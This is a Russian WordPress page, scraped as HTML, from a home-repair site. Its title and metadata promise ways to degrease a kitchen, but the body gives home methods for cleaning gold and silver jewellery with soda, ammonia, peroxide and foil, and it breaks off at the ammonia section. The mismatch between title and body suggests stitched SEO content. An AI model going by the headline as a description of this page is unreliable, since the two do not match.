

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/cem-mozno-pocistit.html
body_size: 35095
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13 способов за 5 минут отмыть кухню от застаревшего жира</title>
	<meta name="description" content="После очередного наплыва кулинарного вдохновения забыли помыть посуду и мебель? Не беда! Ведь мы нашли для вас 13 способов отмыть кухню от жира." />
	<link rel="canonical" href="https://rmms66.ru/cem-mozno-pocistit.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13 способов за 5 минут отмыть кухню от застаревшего жира" />
	<meta property="og:description" content="После очередного наплыва кулинарного вдохновения забыли помыть посуду и мебель? Не беда! Ведь мы нашли для вас 13 способов отмыть кухню от жира." />
	<meta property="og:url" content="https://rmms66.ru/cem-mozno-pocistit.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2020-08-28T00:00:00+00:00" />
	<meta property="og:image" content="https://rmms66.ru/wp-content/uploads/3/2/9/329c14cc9cb044cba383aa0fc025f1b7.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/cem-mozno-pocistit.html#primaryimage","url":"https://rmms66.ru/wp-content/uploads/3/2/9/329c14cc9cb044cba383aa0fc025f1b7.jpg","contentUrl":"https://rmms66.ru/wp-content/uploads/3/2/9/329c14cc9cb044cba383aa0fc025f1b7.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://rmms66.ru/cem-mozno-pocistit.html#webpage","url":"https://rmms66.ru/cem-mozno-pocistit.html","name":"13 способов за 5 минут отмыть кухню от застаревшего жира","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/cem-mozno-pocistit.html#primaryimage"},"datePublished":"2020-08-28T00:00:00+00:00","dateModified":"2020-08-28T00:00:00+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"После очередного наплыва кулинарного вдохновения забыли помыть посуду и мебель? Не беда! Ведь мы нашли для вас 13 способов отмыть кухню от жира.","breadcrumb":{"@id":"https://rmms66.ru/cem-mozno-pocistit.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/cem-mozno-pocistit.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/cem-mozno-pocistit.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"13 способов за 5 минут отмыть кухню от застаревшего жира"}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">13 способов за 5 минут отмыть кухню от застаревшего жира</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>13 способов за 5 минут отмыть кухню от застаревшего жира</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Правила носки, ухода и хранения серебряных крестиков</a></li><li><a href='#i-2'>Чистка золота домашними методами</a><ul><li><a href='#i-3'>С помощью нашатырного спирта</a></li><li><a href='#i-4'>Перекисью водорода и содой</a></li><li><a href='#i-5'>Фольгой с содой</a></li><li><a href='#i-6'>Гигиенической помадой</a></li><li><a href='#i-7'>Пастой ГОИ и нашатырным спиртом</a></li><li><a href='#i-8'>«Фейри» и содой</a></li></ul></li><li><a href='#i-9'>Как почистить серебро от черноты домашними методами</a><ul><li><a href='#i-10'>Сода</a></li><li><a href='#i-11'>Сода и фольга</a></li><li><a href='#i-12'>Нашатырь</a></li><li><a href='#i-13'>Перекись водорода</a></li><li><a href='#i-14'>Мел</a></li><li><a href='#i-15'>Зубная паста (зубной порошок)</a></li><li><a href='#i-16'>Лимонная кислота</a></li></ul></li><li><a href='#i-17'>Как почистить серебряные изделия без камней и позолоты</a></li><li><a href='#i-18'>Как чистить серебряное кольцо без камня</a><ul><li><a href='#i-19'>Сода — быстрый способ избавления от черноты</a></li><li><a href='#i-20'>Зубная паста быстро и эффективно вернёт блеск и сияние</a></li><li><a href='#i-21'>Зубной порошок и нашатырный спирт — радикально, но эффективно</a></li></ul></li><li><a href='#i-22'>Народные средства</a><ul><li><a href='#i-23'>Зубным порошком/пастой</a></li><li><a href='#i-24'>Содой</a></li><li><a href='#i-25'>Лимонной кислотой</a></li><li><a href='#i-26'>Нашатырём</a></li><li><a href='#i-27'>Солью</a></li><li><a href='#i-28'>Оливковом маслом</a></li></ul></li><li><a href='#i-29'>Чистка золота с камнями: советы ювелира</a></li><li><a href='#i-30'>Как чистить домашними методами</a><ul><li><a href='#i-31'>Очищение содой</a></li><li><a href='#i-32'>Обработка уксусом</a></li><li><a href='#i-33'>Чистка зубной пастой</a></li><li><a href='#i-34'>Нашатырный спирт</a></li></ul></li><li><a href='#i-35'>Как почистить серебро зубной пастой</a><ul><li><a href='#i-36'>Что нужно</a></li><li><a href='#i-37'>Как делать</a></li></ul></li><li><a href='#i-38'>Как почистить серебряные украшения с камнями</a><ul><li><a href='#i-39'>Что нужно</a></li><li><a href='#i-40'>Как делать</a></li></ul></li></ul></div>
<h2><span id="i">Правила носки, ухода и хранения серебряных крестиков</span></h2>
<p>Чтобы дольше сохранить свой крестик в привлекательном состоянии, воспользуйтесь этими нехитрыми советами:</p>
<ul>
<li>снимайте украшение перед купанием. Мыло может вызвать формирование патины, что не добавит красоты вашему украшению;</li>
<li>средства для загара могут содержать химические вещества, способные повредить серебряный крестик или цепочку. Избегайте их контакта;</li>
<li>не носите украшение в саунах, бассейнах и СПА. Температура и хлорированная вода неминуемо вызовут изменение цвета;</li>
<li>при занятиях спортом убедитесь, что цепочка и серебряный крестик не смогут вам помешать. В особенности это касается всех видов единоборств;</li>
<li>если вы какое-то время не носите свой серебряный крестик, то храните его в специально отведенном темном месте. Лучше всего положить в закрытый пластиковый пакет, чтобы избежать попадания воздуха;</li>
<li>не храните серебряные украшения совместно с изделиями из других металлов. Это может вызвать потускнение;</li>
<li>держите позолоченный крестик подальше от твердых поверхностей, чтобы избежать ударов и царапин. Лучше всего завернуть его в мягкую ткань.</li>
</ul>
<p>
<iframe loading="lazy" title="Два способа почистить серебро от чёрного налёта и т.п." width="500" height="281" src="https://www.youtube.com/embed/wIZ0bm4W9iQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-2">Чистка золота домашними методами</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/d/5/3/d53f26c2bb1df8afa31182800e81d88b.jpg)"></span>

	<a href='/gde-kupit-buru-v-poroske.html' class='title'>20 способов применения буры в быту, о которых вы не знали</a>

</div><p>Проводя чистку золота домашними средствами, пробуйте сперва более щадящие варианты. Мягким и эффективным является детский зубной порошок, но в наше время найти его в продаже практически невозможно, поэтому используйте мягкое моющее средство — мыльный раствор из шампуня, геля для душа или детского мыла. Он поможет отмыть липкий слой, который образуется на золоте из-за контакта с кожей и кремовыми веществами (часто женщины не снимают украшения, пользуясь кремом для рук и лица). Если этого недостаточно, переходите к более агрессивным методам.</p>
<h3><span id="i-3">С помощью нашатырного спирта</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/4/d/7/4d7cf94abcab28e9f1606e8086bfe6d8.jpg" alt="" /></p>
<p>Нашатырь – известное средство чистки золотых украшений. В зависимости от степени загрязнения и вида изделия вы можете использовать разные виды рецептов с ним:</p>
<ol>
<li>Двести мл тёплой воды, 1,5 ст. ложки нашатырного спирта, 1–2 капли шампуня и 2 ст. ложки перекиси водорода смешайте и на несколько часов замочите в растворе изделия из золота (для украшений с камнями этот способ не подходит).</li>
<li>Чтобы тщательно почистить золотое украшение со сложным рельефом поверхности, смешайте в мягкую кашу мел и нашатырный спирт, щедро обмажьте ею украшение. После того как смесь полностью высохнет, удалите её мягкой тканью, а затем вымойте золото чистой водой и вытрите насухо.</li>
<li>Сильные загрязнения, черноту убирайте раствором 1 ч. ложки нашатыря и 1 ст. ложки стирального порошка (лучше детского) в стакане воды. Достаточно 2–3 часов, чтобы золото блестело как новое.</li>
</ol>
<h3><span id="i-4">Перекисью водорода и содой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/9/1/b/91b5725b0976ec3c37a8bafc5e641768.jpg" alt="" /></p>
<p>Трёхпроцентная перекись водорода снимает загрязнения с драгоценных металлов, уничтожает на них микробы и придаёт блеск. При этом сода оставляет на поверхности золота слой светоотражающих частиц.</p>
<p>Содержимое пузырька перекиси водорода (90–100 мл) вылейте в стакан закипевшей воды и добавьте туда же 2 ст. ложки соды с горкой. Продолжая поддерживать кипение раствора на маленьком огне, опустите в него золотые украшения на 10 минут, предварительно завернув в марлю. Затем достаньте и промойте чистой водой.</p>
<h3><span id="i-5">Фольгой с содой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/0/c/3/0c30e524a424b0df1c304de5716da916.jpg" alt="" /></p>
<p>2–3 ст. ложки пищевой соды растворите в стакане горячей воды и вылейте в посуду, дно которой застелено фольгой (подойдёт пластиковый пищевой лоток). Положите в раствор на фольгу золото и оставьте на 10–12 часов, затем промойте его под краном и высушите. удобно замачивать, таким образом золото на всю ночь.</p>
</p>
<p>
<iframe loading="lazy" title="Как почистить изделия из золота" width="500" height="281" src="https://www.youtube.com/embed/_N1TE3ztu8o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-6">Гигиенической помадой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/6/f/6/6f6c424447be77b39a1f896933a25339.jpg" alt="" /></p>
<p>Быстро убирает лёгкое потускнение благородного металла. Нанесите гигиеническую помаду на ткань, натрите украшения и отполируйте их до блеска сухой мягкой тряпочкой, не вымывая водой.</p>
<p>Проверьте, чтобы украшения были вытерты насухо и не испачкали одежду.</p>
<h3><span id="i-7">Пастой ГОИ и нашатырным спиртом</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/d/5/f/d5fc512fb427a27039d680684b226ff1.jpg" alt="" /></p>
<p>Этот рецепт поможет очистить золото от черноты и «заставить» блестеть даже те изделия, которые находятся в очень запущенном виде:</p>
<ol>
<li>Немного пасты ГОИ нанесите на ткань и потрите изделие.</li>
<li>Вымойте его с помощью не очень жёсткой щёточки в растворе, состоящем из стакана горячей воды, 1 ч. ложки нашатырного спирта и 1 ст. ложки жидкого мыла.</li>
<li>Помойте чистой водой и высушите мягкой тканью.</li>
</ol>
<h3><span id="i-8">«Фейри» и содой</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2/8/0/2809ab6d938808fe22b62ed8f8f2278d.jpg" alt="" /></p>
<p>На дно маленькой кастрюльки или миски положите в несколько слоёв хлопчатобумажную салфетку, а на неё — нуждающиеся в чистке золотые изделия. Налейте воды столько, чтобы они оставались прикрыты ею в течение 20 минут кипения. Добавьте 0,5 ст. ложки средства для посуды «Фейри», 1 ст. ложку соды и на маленьком огне кипятите это всё 20 минут. Сполосните в чистой воде.</p>
<p>Очищенное таким образом потемневшее золото не только становится как новое, но и долго не чернеет.</p>
</p>
<p>
https://youtube.com/watch?v=H4y4KIX5zHw</p>
<h2><span id="i-9">Как почистить серебро от черноты домашними методами</span></h2>
<div class="relator_box alignright">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/0/d/d/0ddb8165e8fe76c644babdff2408ba38.jpg)"></span>

	<a href='/mebel-svoimi-rukami-iz-mebelnyh-sitov.html' class='title'>Делаем кухню из мебельных щитов леруа мерлен</a>

</div><p>Потемневшее серебро можно обрабатывать самостоятельно подручными средствами, соблюдая правила безопасности и чётко следуя рецепту. Домашние методы чистки доступны, безопасны и дают быстрый эффект.</p>
</p>
<p>
<iframe loading="lazy" title="Как почистить серебро в домашних условиях (3 способа)" width="500" height="281" src="https://www.youtube.com/embed/tKy_a1UTeZM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Почистить серебро от черноты можно содой, солью, нашатырём, перекисью водорода, зубной пастой. Главное, соблюдайте рекомендуемую дозировку и время воздействия.</p>
<h3><span id="i-10">Сода</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/5/d/7/5d7df59def252ddb2b6311960a1edcd0.jpg" alt="" /></p>
<p>Пищевая сода эффективна для удаления налёта, ржавчины, потемневших участков. Чтобы отбелить серебро в домашних условиях:</p>
<ol>
<li>Разведите 1 ст. л. соды водой до состояния густой кашицы.</li>
<li>С помощью ватного диска или мягкой зубной щётки нанесите пасту на всю поверхность, аккуратно почистите.</li>
<li>Смойте проточной водой.</li>
<li>Натрите сухой салфеткой до блеска.</li>
</ol>
<h3><span id="i-11">Сода и фольга</span></h3>
<p><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/6/0/5/605169e5730c1ac1f7b08f81a1d13e1d.jpg" alt="" /></p>
<p>Эффективный метод очищения столовых приборов, посуды, ювелирных изделий, элементов декора:</p>
<ol>
<li>В 1 литре воды растворите 3 ст. л. соды.</li>
<li>Вскипятите раствор.</li>
<li>Эмалированную или стеклянную ёмкость застелите слоем фольги или бросьте в кастрюлю несколько скатанных шариков.</li>
<li>Положите серебряные предметы, залейте раствором.</li>
<li>Прокипятите 15 минут. Уберите с огня.</li>
<li>Оставьте остужаться, не сливая воду и не вынимая серебро из раствора.</li>
<li>Промойте проточной водой.</li>
<li>Отполируйте микрофиброй или бархаткой.</li>
</ol>
<p><iframe loading="lazy" title="Как очистить серебро дома за 3 минуты" width="500" height="281" src="https://www.youtube.com/embed/wZKOkFYqoOA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вместо фольги в кипяток можно положить скатанную в шарики медную проволоку или любое медное изделие. Такой состав хорошо убирает загрязнения, обезжиривает, возвращает блеск.</p>
<h3><span id="i-12">Нашатырь</span></h3>
